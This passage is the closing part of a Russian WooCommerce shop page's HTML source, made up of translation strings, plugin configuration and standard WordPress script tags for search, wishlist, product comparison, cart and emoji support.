\u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2271e16e0c4e%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b5aa38d2b8","remove_from_wishlist_nonce":"fdf3c02225","reload_wishlist_and_adding_elem_nonce":"a5e6c15311","load_mobile_nonce":"db1467bb7e","delete_item_nonce":"2ec8f04c4a","save_title_nonce":"f6d4bfdf6c","save_privacy_nonce":"9044ce7d5c","load_fragments_nonce":"769887f5e4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b5aa38d2b8","remove_from_wishlist_nonce":"fdf3c02225","reload_wishlist_and_adding_elem_nonce":"a5e6c15311","load_mobile_nonce":"db1467bb7e","delete_item_nonce":"2ec8f04c4a","save_title_nonce":"f6d4bfdf6c","save_privacy_nonce":"9044ce7d5c","load_fragments_nonce":"769887f5e4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"6b2ef19277","remove":"8aa569c31e","reload":"467e329798"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
